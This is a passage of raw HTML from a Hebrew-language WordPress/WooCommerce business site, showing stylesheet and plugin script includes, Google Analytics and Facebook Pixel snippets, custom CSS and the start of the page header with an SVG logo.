<link rel='stylesheet' id='swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' media='all' />
<link rel='stylesheet' id='elementor-post-13-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-13.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='custif-styles-css' href='https://ecrahat.com/wp-content/plugins/custom-iframe/assets/css/style.css?ver=1.0.13' media='all' />
<link rel='stylesheet' id='e-popup-style-css' href='https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.25.3' media='all' />
<link rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://ecrahat.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=2.1.626082023' media='all' />
<link rel='stylesheet' id='cpel-language-switcher-css' href='https://ecrahat.com/wp-content/plugins/connect-polylang-elementor/assets/css/language-switcher.min.css?ver=2.4.5' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://ecrahat.com/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='elementor-post-796-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='elementor-post-1948-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-1948.css?ver=1735054564' media='all' />
<link rel='stylesheet' id='elementor-post-13127-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-13127.css?ver=1733387408' media='all' />
<link rel='stylesheet' id='elementor-post-3020-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-3020.css?ver=1733385488' media='all' />
<link rel='stylesheet' id='elementor-post-5651-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-5651.css?ver=1733387408' media='all' />
<link rel='stylesheet' id='elementor-post-6914-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-6914.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='elementor-post-4121-css' href='https://ecrahat.com/wp-content/uploads/elementor/css/post-4121.css?ver=1733384272' media='all' />
<link rel='stylesheet' id='jquery-chosen-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://ecrahat.com/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.2.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=El+Messiri%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CHeebo%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=hebrew&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecrahat.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://ecrahat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecrahat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecrahat.com/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/ecrahat.com\/cart","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://ecrahat.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.3.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="xoo-wsc-main-js-js-extra">
var xoo_wsc_params = {"adminurl":"https:\/\/ecrahat.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","qtyUpdateDelay":"500","notificationTime":"5000","html":{"successNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-success\"><span class=\"xoo-wsc-icon-check_circle\"><\/span>%s%<\/li><\/ul>","errorNotice":"<ul class=\"xoo-wsc-notices\"><li class=\"xoo-wsc-notice-error\"><span class=\"xoo-wsc-icon-cross\"><\/span>%s%<\/li><\/ul>"},"strings":{"maxQtyError":"\u05e0\u05d5\u05ea\u05e8\u05d5 %s% \u05d1\u05de\u05dc\u05d0\u05d9","stepQtyError":"\u05e0\u05d9\u05ea\u05df \u05dc\u05e7\u05e0\u05d5\u05ea \u05d0\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05d1\u05db\u05e4\u05d5\u05dc\u05d5\u05ea \u05e9\u05dc %s% \u05d1\u05dc\u05d1\u05d3","calculateCheckout":"\u05d7\u05d9\u05e9\u05d5\u05d1 \u05d4\u05de\u05e9\u05dc\u05d5\u05d7 \u05d9\u05e2\u05e9\u05d4 \u05d1\u05e2\u05de\u05d5\u05d3 \u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","couponEmpty":"\u05d4\u05db\u05e0\u05e1 \u05e7\u05d5\u05d3 \u05e7\u05d5\u05e4\u05d5\u05df"},"isCheckout":"","isCart":"","sliderAutoClose":"1","shippingEnabled":"1","couponsEnabled":"1","autoOpenCart":"yes","addedToCart":"","ajaxAddToCart":"yes","skipAjaxForData":[],"showBasket":"always_show","flyToCart":"no","productFlyClass":"","refreshCart":"no","fetchDelay":"200","triggerClass":""};
</script>
<script src="https://ecrahat.com/wp-content/plugins/side-cart-woocommerce/assets/js/xoo-wsc-main.js?ver=2.5.6" id="xoo-wsc-main-js-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ecrahat.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecrahat.com/wp-json/wp/v2/business-taxonomies/200" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ecrahat.com/xmlrpc.php?rsd" />
<script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=en");document.getElementsByTagName("head")[0].appendChild(e);})();</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.25.10; features: e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-211875749-1"></script>

<script>

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());

gtag('config', 'UA-211875749-1');

</script>
<!-- Facebook Pixel Code -->

<script>

!function(f,b,e,v,n,t,s)

{if(f.fbq)return;n=f.fbq=function(){n.callMethod?

n.callMethod.apply(n,arguments):n.queue.push(arguments)};

if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';

n.queue=[];t=b.createElement(e);t.async=!0;

t.src=v;s=b.getElementsByTagName(e)[0];

s.parentNode.insertBefore(t,s)}(window, document,'script',

'https://connect.facebook.net/en_US/fbevents.js');

fbq('init', '245816650395899');

fbq('track', 'PageView');

</script>

<noscript><img height="1" width="1" style="display:none"

src="https://www.facebook.com/tr?id=245816650395899&ev=PageView&noscript=1"

/></noscript>

<!-- End Facebook Pixel Code -->

 
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://ecrahat.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-180x180.png" />
<meta name="msapplication-TileImage" content="https://ecrahat.com/wp-content/uploads/2021/01/cropped-512x-270x270.png" />
		<style id="wp-custom-css">
			.kipa_all_bl {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-bd83bb2 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_or {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-text ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_til {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-accent ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all_gre {
                background-color: transparent;
                background-image: linear-gradient( 180deg , var( --e-global-color-c940f27 ) 8%, var( --e-global-color-3f7dca6 ) 8%);
            }

            .kipa_all, .kipa_all_eng {
                height: 23em;
                width: 23em;
                border-radius: 50%;
                box-shadow: 0px 14px 37px 0px rgb(0 0 0 / 16%);
                display: flex;
                align-items: center;
                justify-content: center;
                flex-direction: column;
                z-index: 9999 !important;
            }

            .cblu {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .blu {
                background-color: var( --e-global-color-bd83bb2 );
                color: var( --e-global-color-3f7dca6 );
            }

            .blu:hover {
                background-color: var( --e-global-color-3f7dca6 );
                color: var( --e-global-color-bd83bb2 );
            }

            .orn {
                background-color: var( --e-global-color-text );
                color: var( --e-global-color-3f7dca6 );
            }

            .orn:hover {
                color: var( --e-global-color-text );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .corn {
                color: var( --e-global-color-text ) !important;
            }

            .til {
                background-color: var( --e-global-color-accent );
                color: var( --e-global-color-3f7dca6 );
            }

            .til:hover {
                color: var( --e-global-color-accent );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .tilr {
                color: var( --e-global-color-accent ) !important;
            }

            .gre {
                background-color: var( --e-global-color-c940f27 );
                color: var( --e-global-color-3f7dca6 );
            }

            .gre:hover {
                color: var( --e-global-color-c940f27 );
                background-color: var( --e-global-color-3f7dca6 );
            }

            .gren {
                color: var( --e-global-color-c940f27 ) !important;
            }

            h2.ka_all_tit {
                font-family: Abraham,Sans-serif;
                font-size: 48px;
                font-weight: bold;
                line-height: 28px;
                margin-bottom: unset !important;
            }

            .ka_all_txt {
                font-family: Abraham,Sans-serif;
                font-size: 25px;
                line-height: 43px;
            }

            .ka_all_lin {
                font-family: Abraham,Sans-serif !important;
                margin-top: 10px;
                border-radius: 66px;
                display: block;
                padding: 2px 60px;
                border: 2px solid;
                font-weight: normal;
            }

            .trnsr {
                transition: 0.5s ease-in-out;
            }

            .jet-menu-item-247 a, .jet-menu-item-247 a, .jet-menu-item-7458 a, .jet-menu-item-12190 A {
                color: var( --e-global-color-bd83bb2 ) !important;
            }

            .jet-menu-item-4057 a, .menu-item-248 a, .jet-menu-item-7459 a, .jet-menu-item-12191 a {
                color: var( --e-global-color-c940f27 ) !important;
            }

            .jet-menu-item-4058 a, .menu-item-249 a, .jet-menu-item-7460 a, .jet-menu-item-12192 a {
                color: var( --e-global-color-accent ) !important;
            }

            .jet-menu-item-651 a, .menu-item-651 a, .jet-menu-item-7464 a, .jet-menu-item-12193 a {
                color: var( --e-global-color-text ) !important;
            }

            #jet-tabs-content-2071:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 32%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            #jet-tabs-content-2072:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 46.5%;
                position: absolute;
                top: 0px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            #jet-tabs-content-2073:after {
                border-bottom: 40px solid #FFFFFF;
                border-left: 40px solid rgba(0, 0, 0, 0);
                border-right: 40px solid rgba(0, 0, 0, 0);
                content: "";
                display: inline-block;
                right: 61.5%;
                position: absolute;
                top: 10px;
                z-index: 10;
            }

            .jet-tabs__content-wrapper {
                background-color: #FFFFFF00 !important;
            }

            @media only screen and (max-width: 710px) {
                .kipa_all {
                    height:11.5em;
                    width: 11.5em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .kipa_all_eng {
                    height: 20em;
                    width: 20em;
                    border-radius: 50%;
                    box-shadow: 0px 10px 30px 0px rgb(0 0 0 / 36%);
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    flex-direction: column;
                    z-index: 9999 !important;
                }

                .ka_all_txt {
                    font-family: Abraham,Sans-serif;
                    font-size: 13px;
                    text-align: center;
                    line-height: 18px;
                }

                h3.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                h2.ka_all_tit {
                    font-family: Abraham,Sans-serif;
                    font-size: 24px;
                    font-weight: bold;
                    line-height: 14px;
                }

                .ka_all_lin {
                    font-family: Abraham,Sans-serif !important;
                    margin-top: 2px;
                    border-radius: 20px;
                    display: block;
                    padding: 0px 22px;
                    border: 1px solid;
                    font-size: 14px !important;
                    font-weight: normal;
                }
            }

            .arbEl {
                font-family: "El Messiri", Sans-serif!important;
            }
.yellb{
	margin: 0 !important;
	background-color:#ffc900!important
}
.yellb1{
	padding:0.8rem 0.4rem;
}
.yellb2{
	padding-top:0.8rem;
}
.greeb1{
	margin: 0 !important;
	padding:0.8rem 0.4rem;
	background-color:#6cb63a!important
}		</style>
		</head>
<body class="rtl archive tax-business-taxonomies term-200 wp-custom-logo wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js jet-desktop-menu-active elementor-default elementor-template-full-width elementor-kit-13 elementor-page-13127">


<a class="skip-link screen-reader-text" href="#content">דלג לתוכן</a>

		<div data-elementor-type="header" data-elementor-id="796" class="elementor elementor-796 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-2bcb029 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2bcb029" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a02be98&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-73b35d8" data-id="73b35d8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2143d2 elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-view-default ob-has-background-overlay elementor-widget elementor-widget-icon" data-id="c2143d2" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 183.64 80.8"><defs></defs><defs><style>      .e073c530-c6cf-4cd7-9ac1-a1dae92a4421{fill:#09253b}.b1c9c3b2-b647-4707-950b-94a9b10c6eb8{fill:#de6d06}.a1d653ad-f13d-4a78-adc5-3adaaa172364{fill:#fff}    </style></defs><g id="a9183b12-f0d9-47a0-9fdd-61b43c0169c2" data-name="Layer 2"><g id="a271a2dd-0c32-4cb9-a3eb-0abdc912ae5a" data-name="Layer 1"><path d="M6.44 46.24c-.19-1-.5-3.3-1-6.77l-.17-1.18L2.8 17l8.85-.67L14 38.68a15 15 0 002.07.12q4.26 0 6-2.19c1.14-1.45 1.7-3.92 1.7-7.39a20.35 20.35 0 00-.44-4.76 4.87 4.87 0 00-.9-.05 33.54 33.54 0 00-5.09.72L16.58 17a54.2 54.2 0 017.56-.61 10.69 10.69 0 015.76 1.29 6.47 6.47 0 012.75 3.89 27.56 27.56 0 01.73 7.08q0 9.07-4.74 13.61T14.06 46.8a52.83 52.83 0 01-7.62-.56zM57.9 17.24a7.21 7.21 0 014.7 3.36c1 1.68 1.46 4.25 1.46 7.73v18.08h-9.35V31.52q0-4.82-.22-6.89c-1.54-.15-3.66-.22-6.39-.22q-4.82 0-10.75.44l-.61-8q6.32-.49 11.53-.5a41.16 41.16 0 019.63.89zm-20 13.38a81.05 81.05 0 018.74-.45v16.24H37.3v-5.49a77.46 77.46 0 01.61-10.3zM85.37 17.35a6.51 6.51 0 013.86 3.7c.8 1.83 1.2 4.64 1.2 8.45v16.91h-9.35V28.83a44.19 44.19 0 00-.16-4.42q-2-.12-3.48-.12c-3.1 0-6 .12-8.56.34l-.68-7.84q5-.39 9.24-.39a25.13 25.13 0 017.93.95z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><path d="M1.67 57.56a1.61 1.61 0 011.18.49 1.63 1.63 0 01.48 1.18 1.6 1.6 0 01-.49 1.18 1.59 1.59 0 01-1.17.48 1.61 1.61 0 01-1.18-.48 1.68 1.68 0 010-2.41 1.61 1.61 0 011.18-.44z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path><path d="M12.39 53.54l-1.23.19v6.74H8.28v-3.68a24.28 24.28 0 01.15-3.11H4.8l-.21-2.37h7.8zM21.25 51.44a1.93 1.93 0 011.41 1 5.9 5.9 0 01.34 2.4v5.63h-2.86v-5.74a8.28 8.28 0 000-1 16.37 16.37 0 00-1.91-.09h-.71v6.83h-2.93v-3.66a23.6 23.6 0 01.17-3.11h-1.09l-.21-2.38c1.64-.08 3.09-.12 4.36-.12a17.36 17.36 0 013.43.24zM25.5 53.68h-1.12l-.21-2.35c.76 0 1.38-.07 1.87-.07a4.73 4.73 0 011.42.16 1.18 1.18 0 01.71.57 2.6 2.6 0 01.22 1.22v4H25.5zM38.4 51.53a1.35 1.35 0 011 .81 6.1 6.1 0 01.24 2v6.08h-1.7v-6.17-1.44a18.44 18.44 0 00-2-.08c-.81 0-1.7 0-2.64.1l-.12-1.38c1.07-.08 2-.12 2.71-.12a11.7 11.7 0 012.51.2zM42.38 52.76h-1.25L41 51.4h1.35a4.06 4.06 0 011.07.11.89.89 0 01.51.42 2.26 2.26 0 01.15.94v3.92h-1.7zM53.12 51.41l-.37 4.45a4.46 4.46 0 01-1.09 2.78A6.2 6.2 0 0149 60.22a32.94 32.94 0 01-3.54.83v-1.54c1.13-.21 1.93-.37 2.39-.49q-.87-3.18-2.41-7.57l1.66-.11q1.35 4 2.18 7.21a3.07 3.07 0 001.38-1.08 3.8 3.8 0 00.49-1.92l.19-4.14zM65.18 51.53a1.56 1.56 0 011.15.83 5.83 5.83 0 01.29 2.17v5.94h-7.85v-7.59l-.12-1.36c1.37-.13 2.59-.19 3.65-.19a13.81 13.81 0 012.88.2zm-.25 2.87c0-.5 0-1-.07-1.59a17.72 17.72 0 00-2.25-.12c-.54 0-1.26 0-2.16.11v6.29h4.48zM69.37 52.76h-1.24L68 51.4h1.35a4 4 0 011.06.11.83.83 0 01.51.42 2.24 2.24 0 01.16.94v3.92h-1.7zM72.45 59.06h2.3v-6.3H73l-.09-1.36h1.39a4.91 4.91 0 011.45.15.88.88 0 01.58.59 5 5 0 01.15 1.47v6.9h-4zM79.59 52.76h-1.26l-.09-1.36h1.33a3.89 3.89 0 011.05.11.81.81 0 01.5.42 2.26 2.26 0 01.15.94v7.62h-1.68zM90.78 59.11v1.36h-7.7v-1.41h4.69V54a7.81 7.81 0 00-.08-1.2c-.5-.05-1.06-.08-1.68-.08-1.18 0-2.1 0-2.77.1l-.12-1.4c.76-.07 1.72-.1 2.87-.1a8.54 8.54 0 012.21.2 1.44 1.44 0 011 .77 4.41 4.41 0 01.28 1.79V59z" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></path><circle cx="143.24" cy="40.4" r="40.4" class="e073c530-c6cf-4cd7-9ac1-a1dae92a4421"></circle><circle cx="143.24" cy="40.4" r="38.21" fill="#09253b" stroke="#de6d06" stroke-miterlimit="10"></circle><path d="M120.57 36.69q-.16-.88-.54-3.84l-.1-.67-1.43-12.09 5-.39 1.33 12.71a9.71 9.71 0 001.18.06 4 4 0 003.38-1.24 7 7 0 001-4.19 11.48 11.48 0 00-.26-2.7 2.33 2.33 0 00-.5 0 18.62 18.62 0 00-2.89.41l-.42-4.6a29.76 29.76 0 014.29-.35 6 6 0 013.27.73 3.68 3.68 0 011.56 2.2 15.84 15.84 0 01.41 4c0 3.43-.9 6-2.68 7.72S128.61 37 124.88 37a30.73 30.73 0 01-4.31-.31zM149.75 20.24a4.1 4.1 0 012.66 1.91 9 9 0 01.83 4.38v10.26h-5.3v-8.45c0-1.82 0-3.12-.13-3.91-.87-.08-2.08-.12-3.62-.12q-2.73 0-6.1.25l-.35-4.51q3.6-.29 6.55-.28a23.89 23.89 0 015.46.47zm-11.34 7.59a46 46 0 015-.25v9.21h-5.3v-3.11a44.44 44.44 0 01.3-5.85zM165.32 20.31a3.67 3.67 0 012.19 2.09 12.54 12.54 0 01.69 4.8v9.59h-5.31v-10c0-1.1 0-1.94-.09-2.51-.76 0-1.42-.07-2-.07-1.76 0-3.38.07-4.86.19l-.35-4.4c1.88-.15 3.63-.22 5.24-.22a14.08 14.08 0 014.49.53zM121.5 62.3l.46-2.22a13.89 13.89 0 004 .59 8.79 8.79 0 001.95-.19 2.56 2.56 0 001.28-.68 2.94 2.94 0 00.86-1.24 3.78 3.78 0 00.25-1.31 2.71 2.71 0 00-1.63-2.52 11.38 11.38 0 00-5.11-.86l.16-2.06q5.93 0 5.93-3.33a2.43 2.43 0 00-.9-2.1 4.52 4.52 0 00-2.7-.67 11.94 11.94 0 00-4.09.74l.16-2.12a10.34 10.34 0 014.52-1.11 6.53 6.53 0 014.44 1.33 4.27 4.27 0 011.53 3.38 4.5 4.5 0 01-.94 2.71 5.06 5.06 0 01-2.42 1.78v.19a5.08 5.08 0 013 1.49 4.21 4.21 0 011.06 3 5.41 5.41 0 01-.92 3.1 6 6 0 01-2.65 2.17 9.41 9.41 0 01-4 .79 10.17 10.17 0 01-4.24-.86zM137.16 58q-1.66-2.05-1.66-6.71c0-3.57.73-6.25 2.18-8.06a7.45 7.45 0 016.13-2.71 7.69 7.69 0 013.41.71l-.28 2.09a9.94 9.94 0 00-3.26-.49 4.89 4.89 0 00-4 1.59 7.6 7.6 0 00-1.56 4.32 11.37 11.37 0 014.46-1 5.47 5.47 0 014 1.46 5.74 5.74 0 011.47 4.26 7 7 0 01-.84 3.49 5.89 5.89 0 01-2.21 2.29 6.88 6.88 0 01-3.28.78 5.5 5.5 0 01-4.56-2.02zm6.86-.74a3.07 3.07 0 001.08-1.45 5.5 5.5 0 00.37-2 4.15 4.15 0 00-1-3 3.67 3.67 0 00-2.8-1 8 8 0 00-3.5.77c-.06.43-.1.7-.1.83a8.89 8.89 0 001 4.75 3.34 3.34 0 003 1.52 3.55 3.55 0 001.93-.46zM152.3 58.07c-1.15-1.39-1.73-3.47-1.73-6.26a9.54 9.54 0 011.85-6.26 6.47 6.47 0 015.29-2.24 6.14 6.14 0 015 2.07 9.05 9.05 0 011.71 5.93c0 2.9-.61 5.09-1.82 6.59a6.42 6.42 0 01-5.29 2.24 6.17 6.17 0 01-5.01-2.07zm8.37-1.34c.57-.82.86-2.45.86-4.89 0-4.08-1.44-6.13-4.31-6.13a3.7 3.7 0 00-2.74 1 4.81 4.81 0 00-.74 2 16.17 16.17 0 00-.24 2.79 8.52 8.52 0 001 4.72 3.62 3.62 0 003.24 1.52 3.77 3.77 0 002.93-1.01z" class="a1d653ad-f13d-4a78-adc5-3adaaa172364"></path><path d="M166.45 39.77a2.45 2.45 0 011.73 4.23 2.46 2.46 0 11-1.73-4.19z" class="b1c9c3b2-b647-4707-950b-94a9b10c6eb8"></path></g></g></svg>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d91b4f jedv-enabled--yes elementor-hidden-phone" data-id="3d91b4f" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
